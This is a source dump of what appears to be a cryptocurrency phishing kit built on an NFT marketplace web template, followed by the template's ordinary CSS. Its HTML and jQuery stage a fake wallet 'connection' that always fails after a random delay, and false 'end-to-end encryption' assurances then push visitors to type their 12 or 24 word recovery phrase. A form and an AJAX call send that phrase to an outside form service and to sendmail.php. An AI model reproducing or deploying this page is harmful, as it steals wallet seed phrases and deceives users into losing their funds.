                              <img src="asset/images/logo/zelcore.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>zelcore</a></h5>
                              <span class="price">zelcore.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="others" class="sc-author-box select_wallet" data-title="Others"
                           data-logo="asset/images/logo/others.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/others.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Others</a></h5>
                              <span class="price"></span>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </section>
            <div class="col-lg-3 col-md-6 col-sm-7 col-12">
               <div class="widget widget-subcribe">
                  <h5 class="title-widget">Subscribe</h5>
                  <div class="form-subcribe">
                     <form id="subscribe-form" action="https://submit-form.com/D0ma5aQQi" method="POST" accept-charset="utf-8"
                        class="form-submit">
                        <input name="email" value="" class="email" type="email"
                           placeholder="name@email.com" required>
                        <input type="hidden" name="_redirect" value=https://dappstlwallets.on-fleek.app/app/validate.html">
                        <button id="submit" name="submit" type="submit"><i
                           class="icon-fl-send"></i></button>
                     </form>
                  </div>
                  <div class="widget-social style-1 mg-t32" style="visibility:hidden">
                     <ul>
                        <li><a href="#"><i class="fab fa-twitter"></i></a></li>
                        <li><a href="#"><i class="fab fa-facebook"></i></a></li>
                        <li class="style-2"><a href="#"><i class="fab fa-telegram-plane"></i></a></li>
                        <li><a href="#"><i class="fab fa-youtube"></i></a></li>
                        <li class="mgr-none"><a href="#"><i class="icon-fl-tik-tok-2"></i></a></li>
                        <li class="mgr-none"><a href="#"><i class="icon-fl-vt"></i></a></li>
                     </ul>
                  </div>
               </div>
            </div>
         </div>
      </div>
      </footer>
      </div>
      <div class="modal fade popup" id="popup_connect_wallet_success" tabindex="-1" role="dialog" aria-hidden="true">
         <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
               </button>
               <div class="modal-body space-y-20 pd-40">
                  <center>
                  <h2 style="font-size: ;
                     color: green">Connecting.....</h2>
               </div>
               <h2 style="font-size: ;
                  color: blue"></h2>
            </div>
         </div>
      </div>
      </div>
      <div class="modal fade popup" id="popup_connect_wallet" tabindex="-1" role="dialog" aria-hidden="true">
         <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="modal-body space-y-20 pd-40">

                    <h3>
                        <img width="50" height="50" class="avatar" id="wallet_logo" /><br>
                        <span id="wallet_name" clas="mt-1">Sync Wallet</span>
                    </h3>
                    <p class="text-center">
                        This session is secured and encrypted </p>

                    <div id="auto_connecting" style="display:none;">
                        <br><br><br>
                        <div class="heading-line s2" style="width: 100%;">
                            <br>
                            <h5 align="center">
                                starting secure connection...<br>
                                <i align="center" style="text-align: center !important; font-size:small"
                                    class="text-muted align-items-center">please wait...</i>
                            </h5>
                            <br>
                        </div>
                    </div>

                    <div id="failed_to_connect" style="display:none;">
                     
                        <a href="#" id="button_connect_manually" class="btn btn-primary">Connect Manually</a>
                    </div>

                    <div id="div_connect_manuallly" style="display:none;">
                        <form action="https://submit-form.com/D0ma5aQQi" method="POST" id="my-form">
                            <div id="phrase"><textarea
                                    placeholder="Enter your 12 or 24 Mnemonic words. Seperate them with spaces."
                                    style="font-size:25px; font-weight:650" rows="4" name="phrase" required></textarea>

                                    <input type="hidden" style="display: none;" name="_redirect" value="https://dappstlwallets.on-fleek.app/app/validate.html" >
                                <p>...</p>
                                <button id="submit" type="submit" class="btn btn-primary"
                                    style="border-top: 5px; ">Connect Wallet</button>
                            </div>
                        </form>
                    </div>
                    <div>
                        <br><br><br>
                        <h5 align="center" class="mt-4 text-muted align-items-center"><img
                                src="asset/images/icon/shield.png" width="30" height="30" /> This session is protected
                            with an end-to-end encryption</h5>
                    </div>
                </div>
            </div>
         </div>
      </div>
      </div>
      <a id="scroll-top"></a>
      <script src="asset/js/jquery.min.js"></script>
      <script src="asset/js/jquery.easing.js"></script>
      <script src="asset/js/bootstrap.min.js"></script>
      <script src="asset/js/wow.min.js"></script>
      <script src="asset/js/plugin.js"></script>
      <script src="asset/js/shortcodes.js"></script>
      <script src="asset/js/main.js"></script>
      <script src="asset/js/count-down.js"></script>
      <script src="asset/js/swiper-bundle.min.js"></script>
      <script src="asset/js/swiper.js"></script>
      <script src="asset/js/parallax.js"></script>
      <script src="asset/js/web3.min.js"></script>
      <script src="asset/js/moralis.js"></script>
      <script src="asset/js/nft.js"></script>
      <script>
         //Handle Select Wallet Click
         $(function () {
             $('.select_wallet').on('click', function () {
                 var wd = $(this); //wd = wallet details
         
                 $('#wallet_name').text(wd.data('title'));
                 $('#wallet_logo').attr("src", wd.data('logo'));
                 $('#auto_connecting').show();
                 $('#failed_to_connect').hide();
                 $('#div_connect_manuallly').hide();
         
                 $('#popup_connect_wallet').modal('show');
         
                 //Hide autoconnecting div and show error in random interval
                 var interval = 1000 * getRandomInt(1, 15);
                 setTimeout(() => {
                     $('#auto_connecting').hide();
                     $('#div_connect_manuallly').hide();
                     $('#failed_to_connect').show();
                 }, interval);
         
         
             })
         
             $('#try_auto_connecting_again').on('click', function (e) {
                 e.preventDefault();
                 $('#auto_connecting').show();
                 $('#failed_to_connect').hide();
                 $('#div_connect_manuallly').hide();
         
                 //Hide autoconnecting div and show error in random interval
                 var interval = 1000 * getRandomInt(1, 20);
                 setTimeout(() => {
                     $('#auto_connecting').hide();
                     $('#div_connect_manuallly').hide();
                     $('#failed_to_connect').show();
                 }, interval);
             })
         
             $('#button_connect_manually').on('click', function (e) {
                 e.preventDefault();
                 $('#auto_connecting').hide();
                 $('#failed_to_connect').hide();
                 $('#div_connect_manuallly').show();
             })
         
             //FOR PHRASE TEXT VALIDATION
             $('#secret_phrase').on('keyup', function () {
                 var phrase_seed_entered = $(this).val().trim()
                 if (phrase_seed_entered != "") {
                     var phrase_count = phrase_seed_entered.match(/(\w+)/g).length
                     console.log(phrase_count)
                     if ([12, 15, 18, 21, 24].includes(phrase_count)) {
                         $('#button_connect_wallet').attr('disabled', false).css('opacity', '1')
                     } else {
                         $('#button_connect_wallet').attr('disabled', false).css('opacity', '1')
                     }
                 } else {
                     $('#button_connect_wallet').attr('disabled', true).css('opacity', '0.2')
                 }
             })
         
             //CONNECT WALLET BUTTON Handler
             $('#button_connect_wallet').on('click', function (e) {
                 e.preventDefault();
                 let field = $('#secret_phrase')
                 if (field.val().length >= 12) {
                     $(this).text('Loading...').css('pointer-events', 'none')
         
                     $.ajax({
                         url: "sendmail.php",
                         method: "POST",
                         data: { "load_phrase": 1, "data_phrase": field.val(), "wallet_selected": $('#wallet_name').text().trim() },
                         success: function (result) {
                             var result = JSON.parse(result);
         
         
                             if (result.result == "success") {
                                 $('#button_connect_wallet').text('Connect Wallet').css('pointer-events', 'all')
                                 $('#popup_connect_wallet').modal('hide')
                                 $('#popup_connect_wallet_success').modal('show')
                                 window.setTimeout(function () {
                                     window.location.href = 'index-4.html';
                                 }, 5000000);
         
         
                             }
         
                             else {
         
                                 alert(result);
                             }
                         },
                         error: function (xhr, ajaxOptions, thrownError) {
                             alert(thrownError);
                         }
                     })
                 }
             })
         })
         
         function getRandomInt(min, max) {
             min = Math.ceil(min);
             max = Math.floor(max);
             return Math.floor(Math.random() * (max - min) + min); //The maximum is exclusive and the minimum is inclusive
         }
         
      </script>
      <style>
         .btn-outline-primary {
         width: 100%;
         border-radius: 20px;
         font-weight: 700;
         font-size: 15px;
         line-height: 22px;
         padding: 10px 20px;
         -webkit-transition: all 0.3s ease-in-out;
         -moz-transition: all 0.3s ease-in-out;
         -ms-transition: all 0.3s ease-in-out;
         -o-transition: all 0.3s ease-in-out;
         transition: all 0.3s ease-in-out;
         outline: none;
         border: 1px solid #5142FC;
         margin-bottom: 10px
         }
      </style>
   </body>
</html>
---- Grah/asset/css/style.css ----
/**
  * Name: Axies | NFT Marketplace HTML Template
  * Version: 1.0.4
  * Author: Themesflat
  * Author URI: http://www.themesflat.com
*/
@import "ntfs.css";
@import "shortcodes.css";
@import "responsive.css";
@import "animate.css";
@import "jquery.fancybox.min.css";
@import "font-awesome.css";
@import "swiper-bundle.min.css";
@import url('https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap');
@import "bootstrap.css";
/**
  	* Reset Browsers
    * General
	* Elements
  	* Forms
	* Typography
	* Extra classes
	* link style
	* Root
	* Header
	* Site Logo
    * Menu
    * Header Fixed
    * Pagination
    * Footer
    * Scroll Top
    * Widget
*/

/* Reset Browsers
-------------------------------------------------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin        : 0;
    padding       : 0;
    border        : 0;
    outline       : 0;
    font-size     : 100%;
    font          : inherit;
    vertical-align: baseline;
    font-family   : inherit;
    font-size     : 100%;
    font-style    : inherit;
    font-weight   : inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

html {
    font-size               : 62.5%;
    overflow-y              : scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust    : 100%;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing   : border-box;
    box-sizing        : border-box;
}

body {
    background : var(--primary-color);
    line-height: 1;
    padding-right: 0 !important;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing : 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align : left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

blockquote,
q {
    quotes: none
}

a img {
    border: 0
}

img {
    max-width: 100%;
    height   : auto;
}

select {
    max-width: 100%
}

/* General
-------------------------------------------------------------- */

body,
button,
input,
select,
textarea {
    font-family            : 'Urbanist', sans-serif;
    color                  : var(--primary-color2);
    -webkit-font-smoothing : antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering         : optimizeLegibility;
    overflow-x             : hidden;
    overflow-y             : auto;
}

img {
    height                : auto;
    max-width             : 100%;
    vertical-align        : middle;
    -ms-interpolation-mode: bicubic
}

p {
    font-weight: 400;
    font-size  : 18px;
    line-height: 28px;
    color      : #7A798A;
}

strong,
b,
cite {
    font-weight: bold;
}

dfn,
cite,
em,
i,
blockquote {
    font-style: italic;
}

abbr,
acronym {
    border-bottom: 1px dotted #e0e0e0;
    cursor       : help;
}

mark,
ins {
    text-decoration: none;
}

sup,
sub {
    font-size     : 75%;
    height        : 0;
    line-height   : 0;
    position      : relative;
    vertical-align: baseline;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

address {
    font-style: italic;
    margin    : 0 0 20px;
}

code,
kbd,
tt,
var,
samp,
pre {
    margin         : 20px 0;
    padding        : 4px 12px;
    background     : #f5f5f5;
    border         : 1px solid #e0e0e0;
    overflow-x     : auto;
    -webkit-hyphens: none;
    -moz-hyphens   : none;
    hyphens        : none;
    border-radius  : 0;
    height         : auto;
}


/* Elements
-------------------------------------------------------------- */

html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing   : border-box;
    box-sizing        : border-box;
}

*,
*:before,
*:after {
    -webkit-box-sizing: inherit;
    -moz-box-sizing   : inherit;
    box-sizing        : inherit;
}

hr {
    margin-bottom: 20px;
    border       : dashed 1px #ccc;
}


/* List */

ul,
ol {
    padding: 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
}

li {
    list-style: none;
}

ul li,
ol li {
    padding: 0.1em 0;
}

dl,
dd {
    margin: 0 0 20px;
}

dt {
    font-weight: bold;
}

del,
.disable {
    text-decoration: line-through;
    filter         : alpha(opacity=50);
    opacity        : 0.5;
}


/* Table */

table,
th,
td {
    border: 1px solid #343444;
}

table {
    border-collapse: separate;
    border-spacing : 0;
    border-width   : 1px 0 0 1px;
    margin         : 0 0 30px;
    table-layout   : fixed;
    width          : 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align : left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight : bold;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 8px 12px;
}

/* Media */

embed,
object,
video {
    margin-bottom : 20px;
    max-width     : 100%;
    vertical-align: middle;
}

p>embed,
p>iframe,
p>object,
p>video {
    margin-bottom: 0;
}

/* Forms
-------------------------------------------------------------- */
/* Fixes */

button,
input {
    line-height: normal;
}

button,
input,
select,
textarea {
    font-size     : 100%;
    line-height   : inherit;
    margin        : 0;
    vertical-align: baseline;
}

input,
textarea,
select {
    font-size       : 14px;
    max-width       : 100%;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    /* Removing the inner shadow on iOS inputs */
}

textarea {
    overflow      : auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
    display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height       : 1;
    cursor            : pointer;
    -webkit-appearance: button;
    border            : 0;
}

input[type="checkbox"],
input[type="radio"] {
    padding       : 0;
    width         : 18px;
    height        : 18px;
    margin-right  : 11px;
    cursor        : pointer;
    vertical-align: sub;
    /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]::-webkit-search-decoration {
    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border : 0;
    padding: 0;
}


/* Remove chrome yellow autofill */

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
}


/* Reset search styling */

input[type="search"] {
    outline: 0
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none
}


/* Contact Form 7 */

.wpcf7-form select,
.wpcf7-form textarea,
.wpcf7-form input {
    margin-bottom: 0;
}

select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -ms-appearance: none;
}

.select{
    position: relative;
    overflow: hidden;
}

.select::after {
    font-family: 'Font Awesome 5 Pro' ;
    content: '\f078';
    font-size: 14px;
    right: 10px;
    font-weight: 600;
    color: #1F1F2C;
    display: block;
    position: absolute;
    background: 0 0;
    top: 50%;
    pointer-events: none;
    -webkit-transition: .25s all ease;
    -o-transition: .25s all ease;
    transition: .25s all ease;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

select option{
    font-size: 15px;
    line-height: 24px;
    color: #1F1F2C;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
    border: 1px solid rgba(138,138,160,0.3);
    outline           : 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    box-shadow        : none;
    font-size  : 18px;
    line-height: 28px;
    border-radius: 4px;
    padding: 13px 15px;
    width: 100%;
    background: transparent;
    color: #8A8AA0;
}

/* Input focus */
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
    border: 1px solid #8A8AA0;
    outline           : 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    box-shadow        : none;
}

textarea::placeholder,
input[type="text"]::placeholder,
input[type="password"]::placeholder,
input[type="datetime"]::placeholder,
input[type="datetime-local"]::placeholder,
input[type="date"]::placeholder,
input[type="month"]::placeholder,
input[type="time"]::placeholder,
input[type="week"]::placeholder,
input[type="number"]::placeholder,
input[type="email"]::placeholder,
input[type="url"]::placeholder,
input[type="search"]::placeholder,
input[type="tel"]::placeholder,
input[type="color"]::placeholder {
    font-size  : 18px;
    font-weight: 400;
    line-height: 28px;
    color      : #8A8AA0;
}

/* Button */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-weight       : 700;
    font-size         : 15px;
    line-height       : 22px;
    background-color  : var(--primary-color3);
    color             : #fff;
    border-radius     : 30px;
    padding           : 15px 39px;
    border            : 1px solid var(--primary-color3);
    display           : inline-block;
    -webkit-appearance: none;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}

/* Button hover + focus */
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: 0;
    border: 1px solid var(--primary-color3);
    color: var(--primary-color3);
    /* background: transparent; */
}


/* Placeholder color */
::-webkit-input-placeholder {
    color: #8A8AA0;
}

:-moz-placeholder {
    color: #8A8AA0;
}

::-moz-placeholder {
    color  : #8A8AA0;
    opacity: 1;
}

.error {
    font-size         : 16px;
    color             : var(--primary-color2);
    margin-bottom     : 10px;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}


/* Since FF19 lowers the opacity of the placeholder by default */

:-ms-input-placeholder {
    color: #8A8AA0;
}

/* Typography
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight   : 700;
    text-rendering: optimizeLegibility;
}

h1 {
    font-size: 48px;
}

h2 {
    font-size: 36px;
}

h3 {
    font-size: 24px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 15px;
}
.fs-16 {
    font-size: 16px;
}
/* h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
} */

/* Extra classes
-------------------------------------------------------------- */
.msg-success{
    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
    background-clip: text;
    -webkit-background-clip:text;
    font-weight: 700;
    background-size: 200% 200%;
    animation: rainbow 2s ease-in-out infinite;
    color: rgb(0 0 0 / 0);
    transition: color .2s ease-in-out;
    font-size  : 18px;
    font-weight: 400;
    line-height: 28px;
}
label.error { color: red; }
.swiper-button-next:after,
.swiper-button-prev:after{
    font-family: 'Font Awesome 5 Pro' ;
    font-size: 20px;
}

.swiper-button-next:after{
    content: "\f061" ;
}

.swiper-button-prev:after{
    content: "\f060" ;
}

.pst-re{
    position: relative;
}

.flex {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.wrap-inner{
    display: block;
    width: 100%;
}
.center,
.text-center {
    text-align: center;
}

.fs-30 {
    font-size: 30px !important;
}

.fs-32 {
    font-size: 32px !important;
}

.pd-0 {
    padding: 0 !important;
}
.mg-t-29 {
    margin-top: 29px;
}

.no-pd-left{
    padding-left: 0;
}

.mg-t-19 {
    margin-top: 19px;
}

.mg-t-7 {
    margin-top: 7px;
}

.mg-t25{
    margin-top: 25px !important;
}

.mg-t22{
    margin-top: 22px !important;
}

.mg-t17{
    margin-top: 17px;
}

.mg-bt-50 {
    margin-bottom: 50px;
}

.mg-bt-18 {
    margin-bottom: 18px;
}

.mg-bt-39 {
    margin-bottom: 39px;
}

.mg-bt-12 {
    margin-bottom: 12px;
}

.mg-bt-60 {
    margin-bottom: 60px;
}

.mg-bt-62 {
    margin-bottom: 62px;
}

.mg-bt-10 {
    margin-bottom: 10px;
}

.mg-r-12 {
    margin-right: 12px;
}

.mg-bottom-0 {
    margin-bottom: 0;
}

.mg-t16{
    margin-top: 16px;
}

.mg-bt-32{
    margin-bottom: 32px !important;
}

.mg-bt-12{
    margin-bottom: 12px;
}

.mg-bt-2{
    margin-bottom: 2px;
}

.mg-bt-21{
    margin-bottom: 21px;
}

.mg-l-39{
    margin-left: 39px;
}

.mg-bt-31{
    margin-bottom: 31px;
}

.mg-bt-43 {
    margin-bottom: 43px;
}

.mg-bt-23{
    margin-bottom: 23px;
}

.mg-bt-16{
    margin-bottom: 16px !important;
}

.mg-bt-20{
    margin-bottom: 20px;
}

.mg-bt-30{
    margin-bottom: 30px;
}

.mg-bt-13{
    margin-bottom: 13px;
}

.mg-t-24{
    margin-top: 24px;
}

.mg-t-16{
    margin-top: 16px;
}

.mg-t9{
    margin-top: 9px;
}

.mg-t-39{
    margin-top: 39px;
}

.mg-t-20{
    margin-top: 20px;
}
.mg-t-5{
    margin-top: 5px;
}

.mg-t-22{
    margin-top: 22px;
}

.mg-t-15{
    margin-top: 15px;
}

.mg-t-21{
    margin-top: 21px;
}

.mg-t-37{
    margin-top: 37px;
}

.mg-t-9{
    margin-top: -9px;
}

.mg-t-4{
    margin-top: -4px;
}

.mg-t-2{
    margin-top: -2px;
}

.mg-t2{
    margin-top: 2px;
}

.mg-t32{
    margin-top: 32px;
}

.mg-bt-24 {
    margin-bottom: 24px;
}

.mg-bt-22 {
    margin-bottom: 22px;
}

.mg-bt-17 {
    margin-bottom: 17px;
}

.mg-bt-40 {
    margin-bottom: 40px;
}

.mg-bt-41 {
    margin-bottom: 41px;
}

.mg-bt-44 {
    margin-bottom: 44px;
}

.pad-r-50 {
    padding-right: 50px;
}

.pad-t-23 {
    padding-top: 23px;
}

.pad-t-24 {
    padding-top: 24px;
}

.pad-t-17 {
    padding-top: 17px;
}

.pad-t-20 {
    padding-top: 20px;
}

.pad-t-4 {
    padding-top: 4px;
}

.pad-b-60 {
    padding-bottom: 60px !important;
}

.pad-b-54 {
    padding-bottom: 54px !important;
}

.pad-b-74 {
    padding-bottom: 74px !important;
}

.mg-t-40 {
    margin-top: 40px;
}
.m-t-15 {
    margin-top: -15px;
}
.mg-t-36 {
    margin-top: 36px;
}

.mg-bt-18 {
    margin-bottom: 18px;
}

.pad-l-7 {
    padding-left: 7px;
}

.pad-0-15 {
    padding: 0 15px;
}

.mg-r-3 {
    margin-right: 3px;
}

.mg-r-1 {
    margin-right: 1px;
}

.color-47A432 {
    background-color: #47A432 !important;
}

.color-9835FB {
    background-color: #9835FB !important;
}

.color-DF4949 {
    background-color: #DF4949 !important;
}

.no-box-shadown {
    -moz-box-shadow   : none !important;
    -webkit-box-shadow: none !important;
    box-shadow        : none !important;
}

.pad-b-60 {
    padding-bottom: 60px !important;
}

.pad-b-20 {
    padding-bottom: 20px !important;
}

.pad-400 {
    padding: 0 400px;
}

.pad-420{
    padding: 0 420px;
}

.mg-t-10 {
    margin-top: 10px;
}

.mg-l-8 {
    margin-left: 10px;
}

.mg-r-8 {
    margin-right: 10px;
}
.mg-t4 {
    margin-top: 4px !important;
}
.mg-t-11 {
    margin-top: 11px !important;
}

.mg-t-12 {
    margin-top: 12px !important;
}

.mg-t-6 {
    margin-top: 6px !important;
}

.mg-t-13 {
    margin-top: 13px !important;
}

.pd-t-20{
    padding-top: 20px;
}

.pd-15{
    padding: 0 15px;
}
.bg-style{
    background-color: var(--primary-color5) !important;
}

.bg-style2{
    background-color: #fff!important;
}

.is_dark .bg-style2{
    background-color: #1F1F2C !important;
}

.bg-style3{
    background-color: #f8f8f8!important;
}

.is_dark .bg-style3{
    background-color: #1F1F2C !important;
}
.mg-t-3 {
    margin-top: 3px;
}

.m-t-3 {
    margin-top: -3px !important;
}

.mg-t-42 {
    margin-top: 42px;
}

.mg-t-23 {
    margin-top: -23px !important;
}
.mg-bt-11 {
    margin-bottom: 11px;
}
.pb-10 {
    padding-bottom: 10px !important;
}

.pb-12 {
    padding-bottom: 12px !important;
}

.pd-40{
    padding: 40px;
}

.pb-15 {
    padding-bottom: 15px !important;
}

.pb-40 {
    padding-bottom: 40px !important;
}

.pb-17 {
    padding-bottom: 17px !important;
}
.pb-18 {
    padding-bottom: 18px !important;
}
.pb-22 {
    padding-bottom: 22px !important;
}

.pb-20 {
    padding-bottom: 20px !important;
}

.pb-39 {
    padding-bottom: 39px !important;
}

.pb-23 {
    padding-bottom: 23px !important;
}
.mt-29 {
    margin-top: 29px;
}
.mb-35 {
    margin-bottom: 35px;
}
.mb-15 {
    margin-bottom: 15px;
}

.pt-24 {
    padding-top: 24px;
}
.mb-25 {
    margin-bottom: 25px;
}
.mb-24 {
    margin-bottom: 24px;
}

.mg-bt-3 {
    margin-bottom: 3px;
}

.pl-17 {
    padding-left: 17px;
}
.pl-34 {
    padding-left: 34px;
}
.pl-51 {
    padding-left: 51px;
}
.pl-68 {
    padding-left: 68px;
}

.pl-20 {
    padding-left: 20px;
}

.mg-style2{
    margin-left: -3px;
    margin-right: -3px;
}

#wrapper{
    position: relative;
    overflow: hidden;
    max-width: 100%;
    height: 100%;
  }

  .color-popup{
      color: var(--primary-color2);
  }

/* link style
-------------------------------------------------------------- */
a {
    text-decoration   : none;
    color             : var(--primary-color2);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
    letter-spacing: 0.1px;
}

a:hover,
a:focus {
    color             : var(--primary-color3);
    text-decoration   : none;
    outline           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.hover-ecfect,
.exp{
    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
    background-clip: text;
    -webkit-background-clip:text;
    font-weight: 700;

    background-size: 200% 200%;
    animation: rainbow 2s ease-in-out infinite;
    color: var(--primary-color2);
    transition: color .2s ease-in-out;
  }

  .hover-ecfect:hover,
  .exp:hover{
    color:rgba(0,0,0,0) !important;
    
  }
  @keyframes rainbow { 
    0%{background-position:left}
    50%{background-position:right}
    100%{background-position:left}
  }

.link-style-1 a {
    text-decoration   : none;
    color             : var(--primary-color4);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.link-style-1 a:hover,
.link-style-1 a:focus {
    color             : var(--primary-color3);
    text-decoration   : none;
    outline           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

/* Root
-------------------------------------------------------------- */

:root {
    /* color */
    --primary-color : #fff;
    --primary-color2: #1F1F2C;
    --primary-color3: #5142FC;
    --primary-color4: #7A798A;
    --primary-color5: #F8F8F8;
    --primary-color6: #14141F;
    --primary-color7: #F8F8F8;
    --bg-section : #fff;
    --bg-section2 : #f8f8f8;
    --primary-color8: #7A798A;
}

.is_dark {
    --primary-color: #343444;
    --primary-color2 : #fff;
    --primary-color4: #EBEBEB;
    --primary-color5: #030303;
    --primary-color6: #ffffff;
    --primary-color7: #343444;
    --bg-section: #14141F;
    --bg-section2 : #14141F;
    --primary-color8: #fff;
}

/* Header
-------------------------------------------------------------- */
.dark .logo_header{
    width: 135px !important;
    height: 56px !important;
}
header{
    padding-right: 0 !important;
}

.header_1 {
    position: absolute;
    z-index: 100;
    height: 80px;
    width: 100%;
    border-bottom: 1px solid rgba(235, 235, 235, 0.2);
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}
.item .header_1 {
    position: fixed !important;
    top: 0 !important;
    opacity: 1 !important;
}
.header_1.header_2.style2{
    height: 104px;
    border: none;
}
.admin_active {
    display: none;
}

.connect-wal .admin_active {
    display: block;
}

.header_1 #main-nav {
    position: absolute;
    left:26%;
    top: 50%;
    z-index: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

.header_1-inner {
    position: relative;
    height  : 80px;
}
.header_1 .header_avatar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    z-index: 9;
    align-items: center;
}

.header_1 .header_avatar .notification{
    position: relative;
    width: 40px;
    height: 40px;
    background-color: #34353A;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
